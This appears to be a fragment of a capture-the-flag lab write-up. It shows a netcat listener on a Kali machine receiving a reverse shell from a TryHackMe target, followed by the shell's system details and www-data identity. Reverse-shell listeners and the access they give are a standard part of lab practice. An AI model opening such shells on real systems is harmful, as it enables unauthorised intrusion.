 kali@kali<~>(っ◕‿◕)っ $ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.14.91.221] from (UNKNOWN) [10.10.44.56] 46734
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:5
 14:52:25 up 28 min,  0 users,  load average: 0.00, 0.00, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$